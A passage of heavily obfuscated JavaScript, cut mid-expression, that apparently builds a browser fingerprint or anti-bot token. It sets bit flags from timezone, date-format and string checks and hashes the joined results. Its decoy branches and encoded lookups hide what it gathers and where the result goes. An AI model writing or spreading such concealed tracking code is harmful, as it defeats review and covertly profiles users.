vZ[vt(0x577)](vZ[vt(0xb24)],vt(0x428))?_0x157e04[vc['Vghif'](_0x50867a,0x101,vc['GUDqy'])][vc[vt(0xd8e)](_0x503d7a,0xdf,'XUAG')](_0x12b67d[vc[vt(0xd8e)](_0xd13122,0x8f,vc['cvmhT'])][vc[vt(0xe73)](_0x43ca36,0xbb,vc['gyetM'])],vc[vt(0x4a9)](_0x4ab6a1,0xbc,vc[vt(0x62d)]))[vc['dPeTX'](_0x259d24,0xd1,vc[vt(0x66a)])]:vZ[vt(0x948)](vD,0x6)&&vZ[vt(0xcf1)](vD,0x8);}),vZ['Hukhs'](vj,0x1,vw,0x200,0x2,0x10,function(){var vt=vG,vc={'HzLlz':function(vs,vY){var vb=vf;return va[vb(0xa89)](vs,vY);},'UDIio':va[vt(0x914)],'naguS':function(vs,vY,vb){return va['zGjhh'](vs,vY,vb);},'ScRop':vt(0xb68),'vGmoa':function(vs,vY){var vb=vt;return va[vb(0x972)](vs,vY);}};if(va['UcpCB'](va[vt(0x8b0)],vt(0xc4e)))va[vt(0xba4)](_0x4e44f5,0x8,_0x5e76f4,0x800,0x20,0x100000,function(){var vs=vt;return vc[vs(0x3c9)](_0x1ae0d4[_0x11c078(0xf9,vc[vs(0x659)])],_0x4ce977[vc['naguS'](_0x580199,0x100,vc['ScRop'])])&&vc[vs(0x3c9)](vc[vs(0x7ed)](_0x228a2a[vc[vs(0xe0d)](_0x44de81,0x100,vc[vs(0x9da)])],_0x32b00f[vc['naguS'](_0x519c86,0xf9,vc['UDIio'])]),0x0);});else return vD>=0x8&&va['QemEo'](vD,0xa);},function(){var vt=vG,vc={'iKpjD':function(vs,vY){var vb=vf;return vZ[vb(0x97f)](vs,vY);}};return vZ[vt(0x7ba)](vZ[vt(0x573)],vZ[vt(0xd08)])?vZ[vt(0x3b4)](vD,0xa)&&vZ[vt(0x743)](vD,0xc):vc[vt(0x390)](_0x725164,_0x2344f9);}),vZ[vG(0xb7f)](vj,0x8,Z,0x2000,0x1,0x8000,function(){var vt=vG;return va[vt(0xa89)](va[vt(0xc59)],va[vt(0xbd0)])?va[vt(0x354)](va[vt(0x56d)](_0x52b68e,0x1),0x0):va[vt(0x5cd)](vD,0xc)&&va[vt(0xd10)](vD,0xe);},function(){var vt=vG;return vZ[vt(0x7ac)](vD,0xe)&&vZ[vt(0xe0b)](vD,0x10);}),vZ['Hukhs'](vj,0xa,vw,0x80000,0x200,0x8000,function(){var vt=vG;return va['kmEZq']('GotPW',vt(0x582))?va['kmEZq'](_0x2b2726,_0x940a8e):va['eZJAi'](vD,0x10)&&va[vt(0xc89)](vD,0x12);},function(){var vt=vG,vc={'oXPLC':function(vs,vY){var vb=vf;return va[vb(0xa89)](vs,vY);},'ywQzP':va[vt(0x6fa)],'CpXdV':function(vs,vY){return va['ZQfVf'](vs,vY);},'sZhsg':function(vs,vY,vb){var vl=vt;return va[vl(0x215)](vs,vY,vb);},'WMHvE':va[vt(0x474)]};return va[vt(0x98f)](va[vt(0x63b)],va[vt(0xddb)])?vD>=0x12&&va['dwuJm'](vD,0x14):vc[vt(0x37a)](_0x5dbccc[_0x3d50f9(0xba,vc[vt(0x67d)])](vc[vt(0x9df)](_0x201311[vc[vt(0x3dc)](_0x5f39a4,0x69,vc[vt(0x4dd)])],0x1)),_0x52f30c(0xb7,vt(0x502)));}),vZ[vG(0xe78)](vj,0x8,Z,0x400000,0x40000000,0x8000000,function(){var vt=vG;return va[vt(0x637)](va[vt(0xde3)],va[vt(0xde3)])?va[vt(0xd0e)](_0x3c981c,0x2)&&va[vt(0xc66)](_0x2c784f,0x4):va[vt(0xb90)](vD,0x2)>0x0;},function(){var vt=vG;return vZ[vt(0x2bf)](vZ[vt(0x975)],vZ[vt(0x975)])?vZ[vt(0x2b6)](vD,0x0):va[vt(0x354)](_0x19c130[va[vt(0x4dc)](_0x528676,0x97,va[vt(0x6f9)])],0x0)||va[vt(0xb93)](_0x57de65[va[vt(0x20e)](_0x75c076,0xa6,va['VQwMe'])],0x0);}),vZ[vG(0x991)](vj,0xc,Z,-0x80000000,0x40,0x2,function(){}),vZ[vG(0xcb9)](vj,0x12,vw,0x8000,0x4000,0x4000000,function(){var vt=vG,vc={'CCKdk':function(vs,vY,vb){var vl=vf;return vZ[vl(0xa00)](vs,vY,vb);},'fFPnF':vZ[vt(0xccd)],'JPAup':function(vs,vY,vb){return vZ['eeJZf'](vs,vY,vb);}};return vZ['IZPMt']===vZ[vt(0x5fa)]?vZ[vt(0x381)](WR,vZ['tkrDt'](Wh,0x34,vZ['RDrrN']))[Wh(0xad,vZ[vt(0x955)])](vI):_0x390274[vc[vt(0xe4f)](_0x330a49,0xcf,vc['fFPnF'])][vc[vt(0xde5)](_0x7f9167,0xe4,vt(0xa90))]();});}()),(function(){var vG=ve,va={'gzuuY':function(vA,vD,vo){var vt=vf;return vZ[vt(0x1b7)](vA,vD,vo);},'whKLp':function(vA,vD){return vA>vD;},'sqBvn':function(vA,vD){var vo=vf;return vZ[vo(0x25a)](vA,vD);},'nHwKe':function(vA,vD){var vo=vf;return vZ[vo(0x7ba)](vA,vD);},'HFZGL':vZ['zxrjQ'],'chiYr':vZ[vG(0x694)],'AhrWd':function(vA,vD){return vA>vD;},'zhlcJ':vZ[vG(0x471)],'spxfY':function(vA,vD,vo){return vA(vD,vo);},'iooAF':vZ[vG(0x762)],'NMTgt':function(vA,vD){var vo=vG;return vZ[vo(0x35c)](vA,vD);},'onyQZ':vZ[vG(0xd3b)],'GzZCV':vZ['zgyxU'],'ChwDR':vZ[vG(0xbfa)],'NXWsK':vG(0xe5f),'lQQtY':vZ[vG(0x212)],'ZaZpV':'NrlV'};if(vZ[vG(0x93e)](vZ['qnITl'],vZ['qnITl'])){var vg=B[Wh(0x5e,vZ[vG(0xb72)])],vI=new vg()[vZ[vG(0xdb2)](Wh(0x7a,vZ[vG(0xdfd)]),Z)];Wi=Ww[Wh(0xaf,vG(0x1ec))]()[vZ['IaeZb'](Wh,0x49,vZ[vG(0x333)])]()&&vI?B[Wh(0x80,vZ['vaPeE'])](B[vZ[vG(0x973)](Wh,0xc8,'s7&z')](vI)):z,vI=vZ[vG(0x2f2)](vI,Z),vZ[vG(0x9dc)](vj,0xe,vw,0x10000,0x8000000,0x8000,function(){var vA=vG;return vZ[vA(0xa10)](vA(0x9a6),'UIppi')?va['gzuuY'](_0x259107,_0x1380f2[0x6],_0x2ce979):vZ['ihgjg'](vI[Wh(0xba,vZ[vA(0x353)])](vZ[vA(0xb7a)](vI[vZ[vA(0x5da)](Wh,0x69,vZ[vA(0x43f)])],0x1)),Wh(0xb7,vZ[vA(0xca1)]));}),vZ[vG(0x5d1)](vj,0x11,Z,0x80000,0x1,0x10000,function(){var vA=vG,vD={'ELncv':function(vo,vt){var vc=vf;return vZ[vc(0x1d3)](vo,vt);}};return vZ[vA(0x651)](vZ['DyBnv'],vZ[vA(0x6e2)])?vD[vA(0x55f)](_0x582f1e,0xa)&&_0x2cc8bf<0xc:vZ['PFfjb'](vI[vZ['tkrDt'](Wh,0x89,vZ['dJnJu'])](Wh(0x57,vZ['tRvcC'])),-0x1);}),vZ['gfdZc'](vj,0x9,Z,0x2000000,0x80000,0x8000,function(){var vA=vG;return va[vA(0x481)](va[vA(0x556)],va[vA(0x1cb)])?va['AhrWd'](vI[Wh(0x4f,va[vA(0x83f)])](va[vA(0x840)](Wh,0x9e,va[vA(0x3de)])),-0x1):va['whKLp'](va['sqBvn'](_0x525978,0x2),0x0);}),vZ[vG(0xc3d)](vj,0xa,vw,0x8000000,0x2,0x10,function(){var vA=vG;if(va[vA(0x531)](va['onyQZ'],va['onyQZ']))return _0x1e551c[vA(0x978)][_0xda1547]=_0x4b69f8,_0x476a19[vA(0x978)][_0xf8a71a[vA(0x978)][_0x15fe9a][0x0]]=+new _0x54737d[(vA(0x978))][_0xe9ea4c][0xf](),_0xfc9ded;else{var vD=vI[Wh(0xef,va[vA(0xe59)])]();return va[vA(0x4cb)](vD[va[vA(0x840)](Wh,0x89,va['ChwDR'])](va[vA(0x840)](Wh,0x90,va[vA(0xbd6)])),-0x1);}}),vZ[vG(0x72e)](vj,0xa,vw,0x4,0x400,0x80,function(){var vA=vG,vD={'qDwRI':function(vs,vY,vb){var vl=vf;return vZ[vl(0x67b)](vs,vY,vb);}};if(vZ[vA(0x776)](vZ[vA(0x377)],vA(0x824)))return vD[vA(0x7eb)](_0x328c12,_0x11aebf,_0x443983);else{var vo,vt,vc=vI[vZ[vA(0xab0)](Wh,0x89,vZ[vA(0xbfa)])](vZ['nvIAe'](Wh,0xa2,vZ['AluWu']));if(vZ[vA(0xa43)](vc,-0x1)&&(vo=vI[vZ[vA(0x835)](Wh,0x89,vZ[vA(0xbfa)])](vZ['ktfne'](Wh,0xe0,vZ[vA(0xe76)]),vc),vZ[vA(0x4f8)](vo,-0x1)&&(vt=vI[vZ[vA(0x33b)](Wh,0x89,vZ[vA(0xbfa)])](vZ[vA(0x1d7)](Wh,0x47,vZ['gHawl']),vo),vZ['xtqbh'](vt,-0x1))))return WA;}}),vZ['WrKEt'](vj,0x3,vw,0x200,0x2000000,0x100000,function(){var vA=vG,vD={'iDDGv':function(vs,vY){var vb=vf;return vZ[vb(0xd64)](vs,vY);}};if(vZ[vA(0x8e5)](vZ[vA(0x174)],vZ[vA(0x4c7)])){var vo,vt,vc;if(vZ[vA(0x716)](vQ,Ww[Wh(0xbf,vZ[vA(0xca3)])][vZ[vA(0x892)](Wh,0xec,vZ[vA(0xa56)])])||vZ[vA(0xded)](vQ,Ww[vZ[vA(0xdc4)](Wh,0xbf,vA(0xaa4))][vZ['QxxgM'](Wh,0xa9,'6Lnz')]))return vo=Ww[vZ[vA(0x26a)](Wh,0x56,vZ[vA(0xc36)])]()&&Ww[vZ[vA(0xdc4)](Wh,0x56,'Mip#')]()[vZ[vA(0xcb2)](Wh,0x83,vZ[vA(0xb9e)])](),vo!=null&&W3[vZ['baZUs'](Wh,0xc7,vA(0x62e))](vo)&&vo[vZ[vA(0xd44)](Wh,0x69,vZ[vA(0x43f)])]?(vt=vZ['TmrRJ'](We,vU),vc=vZ[vA(0xad4)](vZ[vA(0x21a)](B[vZ[vA(0x329)](Wh,0xb8,vZ[vA(0xbf2)])][vZ[vA(0x960)](Wh,0x3e,vZ[vA(0xa14)])],vZ['FdSel'](Wh,0xee,vZ['JWtnN'])),B[vZ['QxxgM'](Wh,0xb8,vZ['kUxTd'])][vZ[vA(0x4a3)](Wh,0xe6,vZ['wRGjI'])]),vt[Wh(0x89,vZ[vA(0xbfa)])](vc)!==-0x1||Wj[vZ[vA(0x67b)](Wh,0x48,vZ['KMcSr'])](vt)):z;}else return _0x2eca1a>=0x10&&vD[vA(0x54e)](_0x58155c,0x12);});}else{var vx=_0x2e4694(0x43,va['spxfY'](_0x320c43,0xa,va[vG(0xc9a)]));return _0xbe55cb[_0xca09c0(0x59,va[vG(0x840)](_0x195c70,0x7,va[vG(0x21c)]))](vx);}}()),vq=vZ['JCbLK'](v9,Wc),(function(){var vG=ve,va={'JiHaW':function(vt,vc){return vZ['RMYdR'](vt,vc);},'GhxBb':function(vt,vc){var vs=vf;return vZ[vs(0x21a)](vt,vc);},'vLIkP':function(vt,vc){return vZ['vPvUs'](vt,vc);},'fWFcJ':function(vt,vc,vs){var vY=vf;return vZ[vY(0x749)](vt,vc,vs);},'OcVJe':vZ['yKIXD'],'pEEuE':function(vt,vc,vs){return vZ['LAcrt'](vt,vc,vs);},'aZtKN':vZ[vG(0xe62)],'TRHHa':vZ[vG(0xe07)],'ppjGg':function(vt,vc,vs){var vY=vG;return vZ[vY(0xcb2)](vt,vc,vs);},'ppkZj':vG(0x47b),'UvTJY':function(vt,vc,vs){var vY=vG;return vZ[vY(0x1b7)](vt,vc,vs);},'dzNuW':vZ[vG(0x242)],'FzjEl':function(vt,vc){var vs=vG;return vZ[vs(0xde7)](vt,vc);},'KjwXn':vZ[vG(0x4d8)],'tVhDd':vG(0xac0),'hvkJd':function(vt,vc){return vZ['UiJLU'](vt,vc);},'DpxzL':function(vt,vc){var vs=vG;return vZ[vs(0x476)](vt,vc);},'GXcuq':function(vt,vc){var vs=vG;return vZ[vs(0x476)](vt,vc);},'gbkRQ':function(vt,vc){var vs=vG;return vZ[vs(0x68e)](vt,vc);},'Ftnsi':function(vt,vc){var vs=vG;return vZ[vs(0xa2d)](vt,vc);},'GvQpB':function(vt,vc){var vs=vG;return vZ[vs(0x389)](vt,vc);},'CQgWU':vZ['JyNBY'],'HBRaI':vZ['xCQGI'],'yjxRm':function(vt,vc,vs){var vY=vG;return vZ[vY(0x749)](vt,vc,vs);},'YzTAG':function(vt,vc,vs){var vY=vG;return vZ[vY(0x70b)](vt,vc,vs);},'JUajy':vZ[vG(0x9be)],'dMBZe':function(vt,vc){var vs=vG;return vZ[vs(0xe7e)](vt,vc);},'vuRFq':vZ[vG(0x326)],'PDzhT':vZ[vG(0x891)],'imBox':function(vt,vc){var vs=vG;return vZ[vs(0xe24)](vt,vc);},'yqQfQ':vZ[vG(0x739)],'UgPmn':vZ['PtaKq'],'OGuHN':function(vt,vc){return vt===vc;},'BjZMj':function(vt,vc){var vs=vG;return vZ[vs(0x8b4)](vt,vc);},'yDKSt':function(vt,vc){var vs=vG;return vZ[vs(0x25a)](vt,vc);},'RMQvs':function(vt,vc){var vs=vG;return vZ[vs(0x315)](vt,vc);},'RtKBL':vZ[vG(0xa63)],'HoXGz':function(vt,vc){return vZ['huxsN'](vt,vc);},'dLDWb':function(vt,vc){return vZ['ezZxf'](vt,vc);},'tCuUz':vZ[vG(0x742)],'UbGYZ':vZ[vG(0x2fa)],'yTVNo':function(vt,vc){var vs=vG;return vZ[vs(0xc05)](vt,vc);},'EEstM':vZ[vG(0x3d3)],'JDlhd':vZ[vG(0x9f5)],'bZuVx':function(vt,vc){var vs=vG;return vZ[vs(0x279)](vt,vc);},'aGIpk':'nqVxA','oPCtK':function(vt,vc){return vt===vc;},'cVuiC':function(vt,vc){var vs=vG;return vZ[vs(0x278)](vt,vc);},'akJgb':function(vt,vc){var vs=vG;return vZ[vs(0xb0c)](vt,vc);},'RxmxB':vZ[vG(0xa87)],'UgBkf':function(vt,vc){var vs=vG;return vZ[vs(0xa4e)](vt,vc);}};if(vZ['CSesw'](vZ[vG(0xbea)],vZ[vG(0xc77)])){var vg=[];for(var vI=0x0,vx=_0x290dd6[vG(0x221)];va['JiHaW'](vI,vx);vI++){vg[vG(0xae0)](_0x4c5f45['fromCharCode'](va['GhxBb'](va['vLIkP'](_0x35da39[vG(0xafb)](vI)[vG(0xd94)](0x0),0x4),0x70)-0x4));}return vg[vG(0x2e0)]('');}else{var vA,vD,vo=vZ['OBRKd'](vq,v5);vj(0x5,Z,0x4000000,0x800,0x100000,function(){var vt=vG,vc={'RrEQQ':function(vs,vY,vb){var vl=vf;return va[vl(0x7fc)](vs,vY,vb);},'AULCI':va[vt(0xda6)],'jYeAF':function(vs,vY,vb){var vl=vt;return va[vl(0x5d3)](vs,vY,vb);},'OTxqE':va[vt(0x64b)],'JwjJh':function(vs,vY,vb){return va['fWFcJ'](vs,vY,vb);},'WGCbL':function(vs,vY,vb){return vs(vY,vb);},'DaQsx':va[vt(0x284)],'PCGyW':function(vs,vY,vb){var vl=vt;return va[vl(0xcc8)](vs,vY,vb);},'QJKTl':va[vt(0xb42)],'qdydT':function(vs,vY,vb){var vl=vt;return va[vl(0x794)](vs,vY,vb);},'Jqibp':va[vt(0x262)]};return va[vt(0x902)](va[vt(0xa9d)],va['tVhDd'])?_0x3cbdcd[vc[vt(0x710)](_0x596a90,0x101,vc['AULCI'])][vc[vt(0x635)](_0x406a71,0xdf,vc[vt(0x5f0)])](_0x150f31[vc[vt(0x9ac)](_0x36644e,0x76,vt(0x36c))][vc['WGCbL'](_0x3c1c03,0xbb,vc[vt(0x3e9)])],vc[vt(0x9c8)](_0x2de2b9,0x58,vc[vt(0x5e3)]))[vc[vt(0xbb7)](_0x4e898f,0x8b,vc[vt(0x307)])]:va[vt(0x917)](vo,0x0);},function(){var vt=vG,vc={'YOmoh':function(vs,vY){var vb=vf;return vZ[vb(0x3b4)](vs,vY);},'btYzn':function(vs,vY){var vb=vf;return vZ[vb(0x778)](vs,vY);}};return vZ[vt(0x1bc)](vZ['sMgva'],vt(0xe51))?vc[vt(0xb08)](_0x52100d,0x6)&&vc[vt(0x8b9)](_0x1b754e,0x8):vZ['bsNwx'](vo,0x0);}),vA=B[vZ[vG(0x1e4)](Wh,0x45,vG(0x859))][vZ['LXqiA'](Wh,0x6c,vG(0x7bc))](vo/0x3e8),vD=0xa,vo%=vD,vA%=vD,vZ[vG(0x254)](vj,0x10,Z,0x1000,0x40000,0x8000000,function(){var vt=vG;if(vZ['kRuYX'](vZ['DABYM'],vZ[vt(0xae6)])){var vc=va['DpxzL'](_0x75224a,0x0),vs=va[vt(0xa47)](va[vt(0x26c)](vc,_0x965a44),0x0);return va[vt(0xe2b)](_0x17d894,vs);}else return vo===0x0;},function(){var vt=vG;if(va[vt(0x8eb)](va['vuRFq'],va['PDzhT']))return va[vt(0xc4f)](vA,0x0);else try{va[vt(0x7fd)](_0x2d3195,null)&&va[vt(0x7fd)](_0x1b8d15[va[vt(0x5d3)](_0x52cc44,0xac,va[vt(0x6f4)])][_0x31f2bb(0x96,'%KTB')](_0x1cf3e2),va[vt(0x794)](_0x3698fd,0x78,va[vt(0x239)]))&&_0x5b98be[va[vt(0x486)](_0x326454,0x101,va[vt(0xda6)])][va['YzTAG'](_0x266890,0x6a,va['JUajy'])](_0xe19aba(),_0x4a9dd3);}catch(vc){}}),vZ['czGnn'](vj,0xb,Z,0x8,0x4,0x80,function(){var vt=vG,vc={'BPkyx':function(vs,vY){var vb=vf;return vZ[vb(0x948)](vs,vY);},'syJRJ':function(vs,vY){return vs<vY;}};return vZ[vt(0x776)](vZ[vt(0x837)],vZ['bPgqE'])?vc[vt(0x91d)](_0x440071,0x12)&&vc[vt(0x900)](_0x2f8ae2,0x14):vZ['nCgYh'](vo,0x1);},function(){var vt=vG;if(va[vt(0xc4f)](va['yqQfQ'],va[vt(0x993)]))_0x43a1c2[0x1b][_0x490e56[0x1f]](_0x5c4bfb[0x17],_0x328f7b[0x28],_0x4dfe3c[0x28]);else return vA===0x1;}),vZ[vG(0x563)](vj,0x4,Z,0x2000000,0x1,0x200,function(){var vt=vG,vc={'fmHLv':function(vs,vY){var vb=vf;return vZ[vb(0xcd7)](vs,vY);},'gUVNJ':function(vs,vY){var vb=vf;return vZ[vb(0xcd7)](vs,vY);},'JmdpA':function(vs,vY,vb){var vl=vf;return vZ[vl(0x40d)](vs,vY,vb);},'NDnqe':vt(0xdc0),'dypme':function(vs,vY,vb){var vl=vt;return vZ[vl(0x9bc)](vs,vY,vb);},'trprD':vZ['xCQGI'],'IAWdw':function(vs,vY,vb){return vs(vY,vb);},'sItKM':function(vs,vY,vb){return vs(vY,vb);},'DAaCj':function(vs){return vZ['ZgouW'](vs);}};if(vZ[vt(0x863)](vZ[vt(0x857)],vZ[vt(0x857)]))return vZ[vt(0x93e)](vo,0x2);else try{vc[vt(0xc14)](_0x3ccb26,null)&&vc[vt(0xacd)](_0xaa09d0[vc[vt(0x73e)](_0x36f47a,0xac,vc[vt(0xca8)])][vc[vt(0x50d)](_0x527de9,0x96,vt(0x5d0))](_0x5670d7),vc[vt(0x50d)](_0x39ae20,0x78,vc[vt(0xa2f)]))&&_0x223cb3[vc[vt(0x3e1)](_0xb81f54,0x101,vt(0xb40))][vc[vt(0x56c)](_0x269069,0x6a,vt(0x941))](vc[vt(0x6c5)](_0x1a3270),_0x7aa1a8);}catch(vs){}},function(){var vt=vG;return va[vt(0x68d)](vA,0x2);}),vZ[vG(0xb7f)](vj,0x11,Z,0x2000000,0x20,0x10000000,function(){var vt=vG,vc={'PBVJn':function(vs,vY){var vb=vf;return va[vb(0x68c)](vs,vY);},'WeWBi':function(vs,vY){var vb=vf;return va[vb(0xd22)](vs,vY);}};return va['RMQvs']('lHuBx',va[vt(0x699)])?vc['PBVJn'](vc[vt(0xe0f)](_0x5d5e20,0x2),0x0):vo===0x3;},function(){var vt=vG;return vZ[vt(0x28c)](vA,0x3);}),vZ[vG(0x49b)](vj,0x6,vw,0x200000,0x40000,0x400,function(){return vo===0x4;},function(){var vt=vG;return va[vt(0x68d)](vA,0x4);}),vZ[vG(0x40c)](vj,0xc,Z,0x40000,0x4000000,0x800000,function(){var vt=vG;return va[vt(0x4d4)](vt(0x695),va['tCuUz'])?va['imBox'](vo,0x5):va[vt(0x46e)](_0x3ccd93,0xa)&&_0x68d4d2<0xc;},function(){var vt=vG;return vZ[vt(0x33d)](vZ[vt(0x4ad)],vZ[vt(0x7ca)])?vZ[vt(0x278)](vA,0x5):_0x4a4171(_0x458072,_0x5c7b93(0xe7,va['UbGYZ']));}),vZ[vG(0x40c)](vj,0x7,vw,0x4000,0x40,0x8000,function(){var vt=vG,vc={'BltTv':function(vs,vY){return vs===vY;},'TGFFJ':function(vs,vY,vb){var vl=vf;return vZ[vl(0x4bb)](vs,vY,vb);},'YOsSw':function(vs,vY,vb){return vs(vY,vb);},'lDibp':vt(0x98b)};return vZ[vt(0x28c)](vt(0x2df),vZ[vt(0xb16)])?vZ[vt(0x1bc)](vo,0x6):vc['BltTv'](_0x40cf97,_0x22c6ff[vc[vt(0xcd6)](_0x51f790,0xbf,'#Jwn')][vc[vt(0x465)](_0x2ccffe,0xa9,vc['lDibp'])]);},function(){var vt=vG;if(va[vt(0x68d)](va['EEstM'],va['JDlhd'])){var vc=new _0x34ab2e[0x11](va[vt(0x42d)](_0x3878b3[0x1c],_0x443c43[0x27])),vs=vc[_0x4b6dd0[0x21]](va[vt(0x42d)](_0x11bab6,_0x529c6d))?--_0x993973[0x1]:--_0x2f2bcf[0x0];return va[vt(0xe30)](_0x10bc0b,vs);}else return vA===0x6;}),vj(0x1,vw,0x20,0x40000000,0x80000,function(){var vt=vG;return va['bZuVx'](vt(0xdd2),va['aGIpk'])?va[vt(0x401)](vo,0x7):va[vt(0x46e)](_0x478ca2,0x0)&&_0x44a991<0x2;},function(){var vt=vG,vc={'IlYVx':function(vY,vb,vl){return vZ['WNdML'](vY,vb,vl);},'cQkUp':vZ[vt(0xceb)],'dPmPF':function(vY,vb){var vl=vt;return vZ[vl(0x503)](vY,vb);},'IPWUR':vZ[vt(0xbfa)],'Ofavb':vt(0xe5f)};if(vZ[vt(0x9c0)](vZ[vt(0xcbc)],vZ[vt(0xcbc)]))return vZ['GsmlF'](vA,0x7);else{var vs=_0x5e42f8[vc[vt(0xb26)](_0x592ac1,0xef,vc[vt(0x9e4)])]();return vc['dPmPF'](vs[vc['IlYVx'](_0x58e80a,0x89,vc[vt(0x600)])](vc[vt(0xb26)](_0x1e8811,0x90,vc['Ofavb'])),-0x1);}}),vZ[vG(0x286)](vj,0xc,Z,0x100,0x4,0x20000000,function(){var vt=vG;return vZ[vt(0xe6a)](vo,0x8);},function(){var vt=vG;return va[vt(0x68d)](vA,0x8);}),vZ[vG(0xb37)](vj,0xb,Z,0x80000,0x1000,0x4000,function(){var vt=vG;return va[vt(0x833)](vo,0x9);},function(){var vt=vG,vc={'PgsAT':function(vs,vY){return vs>=vY;},'BdMLZ':function(vs,vY){var vb=vf;return va[vb(0x917)](vs,vY);}};return va['akJgb'](va[vt(0x7fe)],va['RxmxB'])?vc[vt(0x498)](_0x4e391f,0x12)&&vc[vt(0x74f)](_0x11cea9,0x14):va['UgBkf'](vA,0x9);});}}()),vZ[ve(0xaa2)](vj,0x5,Z,0x1000,0x2,0x8,function(){var vG=ve,va={'wtsmw':function(vg,vI){var vx=vf;return vZ[vx(0xdec)](vg,vI);}};return vZ[vG(0xb1f)]!==vZ[vG(0xd1c)]?Ww[vZ['asyQQ'](Wh,0xcf,vZ[vG(0xccd)])][Wh(0x85,vZ[vG(0x3d0)])]():va[vG(0x7a0)](_0x7f2fe4,0x2);}),vZ[ve(0x1e1)](vj,0xd,vw,0x2000,0x40000,0x20000000,function(){var vG=ve,va={'kgKFQ':function(vI,vx){return vI>vx;},'ZppKT':function(vI,vx,vA){return vZ['bckmJ'](vI,vx,vA);},'eEfrq':vZ[vG(0xb2a)],'VdiDe':function(vI,vx){return vZ['DEApE'](vI,vx);},'VPUcg':function(vI,vx,vA,vD,vo,vt,vc){var vs=vG;return vZ[vs(0xaa2)](vI,vx,vA,vD,vo,vt,vc);}};if(vZ[vG(0x9f3)](vG(0x6a4),vZ['GZtoE']))return Ww[vZ['IxSxB'](Wh,0xcf,vG(0x9e5))][vZ[vG(0x5f8)](Wh,0x63,vZ[vG(0xdfb)])]();else{var vg={'nMRev':function(vI,vx){var vA=vG;return va[vA(0xbad)](vI,vx);}};_0x3d632f+=0x1,_0x5e7581+=0x1,_0xc13cd0=_0x190129||_0x485c82[va['ZppKT'](_0x4e5b46,0xb1,va[vG(0x95f)])],va[vG(0x542)](_0x1396a2,_0x48c391),va['VPUcg'](_0x66b1c7,0x6,_0x4c10fa,0x8,0x80000,0x4000,_0x186520),va[vG(0xc82)](_0x34a5af,0x10,_0x4f8c48,0x10000000,0x800000,0x20000,function(){return va['kgKFQ'](_0x4d5498,0x0);}),_0x5cc8d7(0x11,_0x3bab8e,0x40000000,0x400000,0x80,function(){var vI=vG;return vg[vI(0xb5d)](_0x45ad7b,0x1);});}}),vZ[ve(0x51b)](vj,0x8,Z,0x8,0x80,0x2000000,function(){var vG=ve,va={'FOCUr':function(vg,vI){var vx=vf;return vZ[vx(0x21a)](vg,vI);}};return vZ[vG(0x402)]===vZ[vG(0x402)]?Ww[vZ['LbTBm'](Wh,0xcf,vZ[vG(0xccd)])][vZ[vG(0xcf9)](Wh,0x3c,vZ[vG(0x387)])]():_0x5afd8f(va[vG(0x822)](_0x5d4d44,0x2d),_0xc0aaf0);}),vj(0x2,vw,0x40000,0x800000,0x10000000,function(){var vG=ve;return vZ[vG(0xa4e)]('XztVF',vZ[vG(0x6d5)])?Ww[vZ[vG(0x939)](Wh,0xcf,vZ[vG(0xccd)])][vZ[vG(0x835)](Wh,0xf4,'rAFD')]():(_0x49f18f[vG(0x978)][_0x372916]=_0x19b572,_0x1fac96[vG(0x978)][_0x3aced0['prototype'][_0x212eac][0x0]]=+new _0xef70cb[(vG(0x978))][_0x365758][0xd](),_0x31e892);}),vZ[ve(0x19c)](vj,0x6,vw,0x8000000,0x10,-0x80000000,function(){var vG=ve;return vZ[vG(0xe24)](vZ[vG(0x3af)],vZ[vG(0x8a7)])?_0x13fff3(_0x445310,vZ[vG(0x220)](_0x43509b,0xdc,vZ[vG(0x2b0)])):Ww[Wh(0xcf,vZ[vG(0xccd)])][Wh(0xe4,vZ[vG(0xcd8)])]();}),vZ[ve(0x795)](vj,0x9,Z,function(){var vG=ve,va={'mnNDX':function(vg,vI){var vx=vf;return vZ[vx(0xcfc)](vg,vI);}};if(vZ[vG(0x4b7)](vZ[vG(0x943)],vZ['zuzGY']))try{return _0x567013()?va[vG(0x342)](_0x840451,_0x13d8fe):_0x3b4e57;}catch(vg){}else return Ww[vZ[vG(0xc47)](Wh,0xcf,vZ['GHdUg'])][vZ[vG(0xa04)](Wh,0xda,vZ['vreGc'])]();}),vJ=vw[Wh(0x5d,vZ[ve(0x770)])](vZ[ve(0x476)](Ww[vZ[ve(0xb84)](Wh,0x92,vZ[ve(0x7ff)])](),0x0)),vm=vw[vZ[ve(0x75f)](Wh,0xd5,vZ['dPPpS'])](vv),vH=vw[vZ[ve(0x9d2)](Wh,0x5d,vZ[ve(0x770)])](v5),vy=vw[vZ[ve(0x93d)](Wh,0x5d,vZ[ve(0x770)])](vq),vE=B[Wh(0xc8,vZ['QcZIa'])](Ww[vZ[ve(0xc47)](Wh,0xaf,vZ[ve(0x759)])]()[Wh(0x84,ve(0x541))]()),vV=Wi?vZ[ve(0x81b)](Ws,Wi):Z,vn=Ww[vZ[ve(0x919)](Wh,0xcf,vZ[ve(0xccd)])][Wh(0x44,vZ[ve(0x5e9)])]()?vZ['mEmDc'](WY,B[vZ[ve(0xa94)](Wh,0xc8,vZ[ve(0x272)])](Ww[vZ[ve(0x984)](Wh,0xcf,vZ[ve(0xccd)])][vZ[ve(0xa5a)](Wh,0x44,vZ[ve(0x5e9)])]())):Z,vZ[ve(0x8a0)](vC),vh=[B[vZ['VLicG'](Wh,0xc8,vZ['QcZIa'])](vN),vJ,vH,vy,vE][vZ[ve(0xcda)](Wh,0xaa,vZ[ve(0xbbd)])](vm),vi=vh[Wh(0x62,vZ[ve(0xbfb)])](q),vX=vZ[ve(0x205)](W3[vZ[ve(0x4f6)](Wh,0xe1,vZ[ve(0x65f)])](vi,vi[vZ[ve(0x346)](Wh,0x69,'NpxE')]),0x0),vZ['TWASz'](vZ[ve(0x9c4)](vZ[ve(0xad4)](vZ[ve(0x7a3)](vr(vh,vX)[Wh(0x62,vZ[ve(0xbfb)])](q),Wc),vw[vZ['UyIfm'](Wh,0x5d,vZ[ve(0x770)])](vX)),vV),vn);},'$e':Z};function vM(){var 